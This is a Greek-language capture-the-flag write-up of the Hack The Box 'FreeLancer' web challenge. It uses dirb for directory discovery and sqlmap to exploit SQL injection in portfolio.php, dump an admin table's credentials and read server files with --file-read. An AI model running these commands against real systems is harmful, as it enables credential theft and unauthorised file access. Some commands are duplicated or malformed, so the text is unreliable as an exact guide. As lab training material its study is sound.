FreeLancer

dictionary attack



Τρέχουμε dirb ώστε να αποτκήσουμε όσο το δυνατόν περισσότερα στοιχεία για τον στόχο μας.

Από το dirb βλέπουμε το παρακάτω url

http://docker.hackthebox.eu:31317/administrat/

SqlInjection



Έπειτα θα τρέξουμε τρέξουμε το sqlmap.

- Πρώτα θα κάνουμε crawl.

1

sqlmap -u http://docker.hackthebox.eu:31625/ --crawl=2

μας φέρνει το εξής url

http://docker.hackthebox.eu:31625/portfolio.php?id=1



- Μετά θα τρέξουμετο sqlmap πάλι ώστε να βρούμε τις databases.

1

sqlmap -u http://docker.hackthebox.eu:31625/ --crawl=2



Αφού βρίκαμε το table safeadmin που ανηκει στην βαση freelancer θα το τεστάρουμε να δούμε για πιθανούς χρήστες.

1

sqlmap -u http://docker.hackthebox.eu:31625/portfolio.php?id=1/ -T safeadmin --dump

οπως προκύπτει και απο την παρακάτω εικόνα πήραμε το όνομα χρήστη και έναν κρυπτογραφημένο κωδικό!!



Μέχρι στιγμής τρέξαμε

sqlmapγια να βρουμε χρήστη και κωδικο ωστε να μπορεσουμε να το χρησιμοποιησουμε στο url που βρίκαμε μέσω τουdirb

Λίγο πιο δυσκολα μετά..

Μετά απο πολλες δοκιμασίες η λύση ήταν να ξανατρέξουμε το dirb στο directory administrat το οποιο μας έφερε το panel.php

1

dirb "http://docker.hackthebox.eu:31762/administrat/" -X.php



Επειτα ξέροντας οτι το default directory των αρχείων είναι το /var/www/html τρέχοντας ξανα mysql κατεβάζουμε το αρχειο panel.php

1

sqlmap -u http://docker.hackthebox.eu:31762/portfolio.php?id=1 --file-read=/var/www/html/administrat/panel.php

1

cat cat '/home/kali/.local/share/sqlmap/output/docker.hackthebox.eu'